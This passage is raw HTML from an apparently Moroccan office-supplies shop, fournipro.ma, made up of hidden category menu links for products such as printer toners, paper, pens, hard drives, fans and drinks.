                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/datacard.html" class="cat-btn cat-btn-295" style="display: none;">DATACARD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-eau.html" class="cat-btn cat-btn-693" style="display: none;">Extincteurs à Eau </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/accessoires-poubelles-fournipro-ma-livraison-en-24h-48h.html" class="cat-btn cat-btn-538" style="display: none;">Accessoires poubelles</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage/papier-de-serviettage.html" class="cat-btn cat-btn-522" style="display: none;">Papier de serviettage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/fargo.html" class="cat-btn cat-btn-295" style="display: none;">FARGO</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales/supports-pour-pc-portable.html" class="cat-btn cat-btn-364" style="display: none;">Supports pour PC Portable</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/iphone.html" class="cat-btn cat-btn-296" style="display: none;">iPhone</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-calque.html" class="cat-btn cat-btn-211" style="display: none;">Papier calque </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage.html" class="cat-btn cat-btn-211" style="display: none;">Papier et accessoires de serviettage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques.html" class="cat-btn cat-btn-874" style="display: none;">Relieuses à spirales électriques</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage/accessoires-de-serviettage.html" class="cat-btn cat-btn-522" style="display: none;">Accessoires de serviettage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/magicard.html" class="cat-btn cat-btn-295" style="display: none;">MAGICARD</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-couche.html" class="cat-btn cat-btn-211" style="display: none;">Papier couché</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales/supports-pour-unite-centrale.html" class="cat-btn cat-btn-364" style="display: none;">Supports pour Unité centrale</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/brother.html" class="cat-btn cat-btn-295" style="display: none;">BROTHER</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/qualica.html" class="cat-btn cat-btn-295" style="display: none;">QUALICA</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-pour-dessin-et-accessoires.html" class="cat-btn cat-btn-211" style="display: none;">Papier pour dessin et accessoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-de-retroprojection.html" class="cat-btn cat-btn-211" style="display: none;">Papier de Rétroprojection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod.html" class="cat-btn cat-btn-296" style="display: none;">iPad et iPod</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-millimetre.html" class="cat-btn cat-btn-211" style="display: none;">Papier Millimétré</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires.html" class="cat-btn cat-btn-296" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-cadeau.html" class="cat-btn cat-btn-211" style="display: none;"> Papier cadeau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/iphone-reconditionne.html" class="cat-btn cat-btn-296" style="display: none;">Iphone reconditionné </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-de-soie.html" class="cat-btn cat-btn-211" style="display: none;">Papier de soie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod-reconditionnes.html" class="cat-btn cat-btn-296" style="display: none;">iPad et iPod Reconditionnés</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports/support-ephemerides.html" class="cat-btn cat-btn-517" style="display: none;">Supports éphémérides </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-a-rabats.html" class="cat-btn cat-btn-863" style="display: none;">Chemises à rabats </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-a-soufflet.html" class="cat-btn cat-btn-863" style="display: none;">Chemises à soufflet</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-en-polypro.html" class="cat-btn cat-btn-863" style="display: none;">Chemises en polypro</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-speciales.html" class="cat-btn cat-btn-863" style="display: none;">Chemises Spéciales </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/stylos-correcteurs.html" class="cat-btn cat-btn-516" style="display: none;">Stylos correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-confort.html" class="cat-btn cat-btn-515" style="display: none;">Stylos à bille Confort</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/flacon-correcteur.html" class="cat-btn cat-btn-516" style="display: none;">Flacons Correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-4-en-1.html" class="cat-btn cat-btn-515" style="display: none;">Stylos à bille 4 en 1</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-a-soufflet.html" class="cat-btn cat-btn-514" style="display: none;">Pochettes à soufflet</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-bulle.html" class="cat-btn cat-btn-514" style="display: none;">Pochettes Bulle</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses/titreuses-et-etiqueteuses.html" class="cat-btn cat-btn-339" style="display: none;">Titreuses et Étiqueteuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene/pour-armoir.html" class="cat-btn cat-btn-852" style="display: none;">Pour armoir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft/pour-tiroir.html" class="cat-btn cat-btn-851" style="display: none;">Pour tiroir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses/rubans-pour-titreuses.html" class="cat-btn cat-btn-339" style="display: none;">Rubans pour Titreuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene/pour-troir.html" class="cat-btn cat-btn-852" style="display: none;">Pour Troir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft/pour-armoire.html" class="cat-btn cat-btn-851" style="display: none;">Pour armoire</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/eaux-plates.html" class="cat-btn cat-btn-449" style="display: none;">Eaux plates</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agrafes.html" class="cat-btn cat-btn-503" style="display: none;">Agrafes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/eaux-gazeuses.html" class="cat-btn cat-btn-449" style="display: none;">Eaux gazeuses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/jus-et-sodas.html" class="cat-btn cat-btn-449" style="display: none;">Jus et sodas</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/arraches-agrafes.html" class="cat-btn cat-btn-503" style="display: none;">Arraches-agrafes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/sirops.html" class="cat-btn cat-btn-449" style="display: none;">Sirops</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/brosses-et-marqueurs-pour-tableaux.html" class="cat-btn cat-btn-759" style="display: none;">Brosses et marqueurs pour tableaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/energisants.html" class="cat-btn cat-btn-449" style="display: none;">Energisants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/nettoyant-pour-tableaux.html" class="cat-btn cat-btn-759" style="display: none;">Nettoyant pour tableaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/bieres-sans-alcool.html" class="cat-btn cat-btn-449" style="display: none;">Bières sans alcool</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-nombre-de-personnes.html" class="cat-btn cat-btn-417" style="display: none;">Par Nombre de personnes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges/portes-mines.html" class="cat-btn cat-btn-344" style="display: none;">Portes mines</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-plume.html" class="cat-btn cat-btn-481" style="display: none;">Stylos plume et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/plastifieuses-en-rouleaux.html" class="cat-btn cat-btn-381" style="display: none;">Plastifieuses à rouleaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/papier-pour-chevalet.html" class="cat-btn cat-btn-759" style="display: none;">Papier pour chevalet</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/papier-listing.html" class="cat-btn cat-btn-478" style="display: none;">Papier listing</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-baton.html" class="cat-btn cat-btn-747" style="display: none;">En bâton</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-pour-fax.html" class="cat-btn cat-btn-822" style="display: none;">Rouleaux pour Fax</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/pochettes-individuelles.html" class="cat-btn cat-btn-362" style="display: none;">Pochettes individuelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes.html" class="cat-btn cat-btn-358" style="display: none;">Disques durs externes standards</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-multimedia.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes adhésives Multimédia</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser/couleur.html" class="cat-btn cat-btn-351" style="display: none;">Couleur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/torches.html" class="cat-btn cat-btn-706" style="display: none;">Torches</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes-antichocs.html" class="cat-btn cat-btn-358" style="display: none;">Disques durs externes SSD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes-reseaux.html" class="cat-btn cat-btn-358" style="display: none;">Serveurs NAS</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-internes-ssd.html" class="cat-btn cat-btn-358" style="display: none;">Disques durs Internes SSD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/chargeurs-de-piles.html" class="cat-btn cat-btn-706" style="display: none;">Chargeurs de piles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-metier.html" class="cat-btn cat-btn-417" style="display: none;">Par métier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges/recharges-mines.html" class="cat-btn cat-btn-344" style="display: none;">Recharges Mines</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-arts-graphiques.html" class="cat-btn cat-btn-481" style="display: none;">Stylos Arts graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/plastifieuses-en-pochettes.html" class="cat-btn cat-btn-381" style="display: none;">Plastifieuses à pochettes</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/pc-portables.html" class="cat-btn cat-btn-250" style="display: none;">PC Portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-tube.html" class="cat-btn cat-btn-747" style="display: none;">En tube </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/pochettes-grande-capacite.html" class="cat-btn cat-btn-362" style="display: none;">Pochettes Grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-internes.html" class="cat-btn cat-btn-358" style="display: none;">Disques durs internes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/supports-pour-tableau.html" class="cat-btn cat-btn-759" style="display: none;">Supports pour tableau</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-rechargeables.html" class="cat-btn cat-btn-706" style="display: none;">Piles rechargeables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-risque.html" class="cat-btn cat-btn-417" style="display: none;">Par Risque</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-tendance.html" class="cat-btn cat-btn-481" style="display: none;">Stylos Tendance</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/rouleaux-et-pochettes-de-plastification.html" class="cat-btn cat-btn-381" style="display: none;">Rouleaux et pochettes de plastification</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux.html" class="cat-btn cat-btn-478" style="display: none;">Bobines et rouleaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/tiroirs-multimedia.html" class="cat-btn cat-btn-362" style="display: none;">Tiroirs Multimédia</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-caisses-enregistreuses.html" class="cat-btn cat-btn-822" style="display: none;">Bobines caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/consommable.html" class="cat-btn cat-btn-250" style="display: none;">Consommable</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-spray.html" class="cat-btn cat-btn-747" style="display: none;">En Spray</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-transparentes.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes adhésives transparentes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/accessoires-disques-durs.html" class="cat-btn cat-btn-358" style="display: none;">Accessoires Disques durs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-lithium.html" class="cat-btn cat-btn-706" style="display: none;">Piles Lithium</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-digitaux.html" class="cat-btn cat-btn-481" style="display: none;">Stylos digitaux</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-pour-calculatrices.html" class="cat-btn cat-btn-822" style="display: none;">Bobines pour calculatrices</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/mouilleurs.html" class="cat-btn cat-btn-747" style="display: none;">Mouilleurs </a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/imprimantes.html" class="cat-btn cat-btn-250" style="display: none;">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-couleurs.html" class="cat-btn cat-btn-477" style="display: none;">Etiquettes adhesives couleurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-americaines.html" class="cat-btn cat-btn-477" style="display: none;">Etiquettes americaines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-longue-duree.html" class="cat-btn cat-btn-706" style="display: none;">Piles longue durée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-pour-gauchers.html" class="cat-btn cat-btn-481" style="display: none;">Stylos pour gauchers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-pistolet.html" class="cat-btn cat-btn-747" style="display: none;">En Pistolet</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-papier-thermique.html" class="cat-btn cat-btn-822" style="display: none;">Bobines Papier thermique</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/sauvegarde.html" class="cat-btn cat-btn-250" style="display: none;">Sauvegarde</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-high-energy.html" class="cat-btn cat-btn-706" style="display: none;">Piles High energy</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-traceur.html" class="cat-btn cat-btn-822" style="display: none;">Rouleaux Traceur</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/accessoires.html" class="cat-btn cat-btn-250" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-comptoir.html" class="cat-btn cat-btn-481" style="display: none;">Stylos comptoir</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-de-signalisation.html" class="cat-btn cat-btn-477" style="display: none;">Etiquettes de signalisation</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-pour-telex.html" class="cat-btn cat-btn-822" style="display: none;">Rouleaux pour Telex</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/logiciels.html" class="cat-btn cat-btn-250" style="display: none;">Logiciels</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs/distributeurs-de-papier.html" class="cat-btn cat-btn-400" style="display: none;">Distributeurs de papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/journalier.html" class="cat-btn cat-btn-450" style="display: none;">Journalier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-avec-fil.html" class="cat-btn cat-btn-354" style="display: none;">Claviers avec fil</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-de-table.html" class="cat-btn cat-btn-709" style="display: none;">Ventilateurs de table</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/trolley-pour-portable.html" class="cat-btn cat-btn-370" style="display: none;">Trolleys pour portable</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-rondes.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes adhésives rondes </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registre-pot.html" class="cat-btn cat-btn-454" style="display: none;">Registres Pot</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs/parapheurs-signatures.html" class="cat-btn cat-btn-800" style="display: none;">Parapheurs Signatures</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/souris-avec-fil.html" class="cat-btn cat-btn-684" style="display: none;">Souris avec fil</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/smartphones-et-tablettes.html" class="cat-btn cat-btn-250" style="display: none;">Smartphones et Tablettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser/multifonctions-laser-monochromes.html" class="cat-btn cat-btn-352" style="display: none;">Multifonctions Laser Monochromes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/brother.html" class="cat-btn cat-btn-216" style="display: none;">Brother</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-thermiques.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes thermiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser/multifonctions-laser-couleur.html" class="cat-btn cat-btn-352" style="display: none;">Multifonctions Laser Couleur</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/samsung.html" class="cat-btn cat-btn-216" style="display: none;">Samsung</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs/distributeurs-de-savon.html" class="cat-btn cat-btn-400" style="display: none;">Distributeurs de savon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/semainier.html" class="cat-btn cat-btn-450" style="display: none;">Semainier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-sans-fil.html" class="cat-btn cat-btn-354" style="display: none;">Claviers sans fil</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-sur-pied.html" class="cat-btn cat-btn-709" style="display: none;">Ventilateurs sur pied</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/sacoches-pour-portables.html" class="cat-btn cat-btn-370" style="display: none;">Sacoches pour portables</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/photo-auto-video.html" class="cat-btn cat-btn-250" style="display: none;">Photo-Audio Vidéo</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registres-raisin.html" class="cat-btn cat-btn-454" style="display: none;">Registres Raisin</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/souris-sans-fil.html" class="cat-btn cat-btn-684" style="display: none;">Souris sans fil</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-a-fenetres-decoupees.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs à fenêtres découpées</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis.html" class="cat-btn cat-btn-354" style="display: none;">Souris et Tapis</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-aluminium.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes aluminium</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/packs-clavier-souris.html" class="cat-btn cat-btn-354" style="display: none;">Packs Clavier + Souris</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-velin.html" class="cat-btn cat-btn-477" style="display: none;">Etiquettes Vélin </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/tapis-de-souris.html" class="cat-btn cat-btn-684" style="display: none;">Tapis de souris</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-polypropylene.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs Polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-souris-gaming.html" class="cat-btn cat-btn-354" style="display: none;">Claviers Souris Gaming</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-colonne.html" class="cat-btn cat-btn-709" style="display: none;">Ventilateurs Colonne</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/housses-pour-portables.html" class="cat-btn cat-btn-370" style="display: none;">Housses pour portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/de-poche.html" class="cat-btn cat-btn-450" style="display: none;">De poche</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registres-speciaux.html" class="cat-btn cat-btn-454" style="display: none;">Registres Spéciaux</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/philips.html" class="cat-btn cat-btn-216" style="display: none;">PHILIPS</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-personnalisables.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs personnalisables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/sacs-a-dos-trolleys.html" class="cat-btn cat-btn-370" style="display: none;">Sacs à dos trolleys</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/etuis-pour-tablettes.html" class="cat-btn cat-btn-370" style="display: none;">Etuis pour Tablettes </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-conferencier.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs Conférencier</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/xerox.html" class="cat-btn cat-btn-216" style="display: none;">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier/bacs-a-papier.html" class="cat-btn cat-btn-425" style="display: none;">Bacs à papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets/repertoires.html" class="cat-btn cat-btn-687" style="display: none;">Répertoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/business-et-education.html" class="cat-btn cat-btn-371" style="display: none;">Business et Éducation </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-de-bureau.html" class="cat-btn cat-btn-379" style="display: none;">Calculatrices de bureau</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/hp.html" class="cat-btn cat-btn-212" style="display: none;">HP</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-personnalisables.html" class="cat-btn cat-btn-797" style="display: none;">Classeurs Personnalisables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs/petite-capacite.html" class="cat-btn cat-btn-329" style="display: none;">Petite capacité</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles/epson.html" class="cat-btn cat-btn-215" style="display: none;">EPSON</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-filaires.html" class="cat-btn cat-btn-444" style="display: none;">Téléphones filaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas.html" class="cat-btn cat-btn-240" style="display: none;">Agendas </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/canon.html" class="cat-btn cat-btn-216" style="display: none;">Canon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-neutres.html" class="cat-btn cat-btn-798" style="display: none;">Intercalaires Neutres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives/en-carton.html" class="cat-btn cat-btn-311" style="display: none;">En carton</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie.html" class="cat-btn cat-btn-229" style="display: none;">Téléphonie</a>
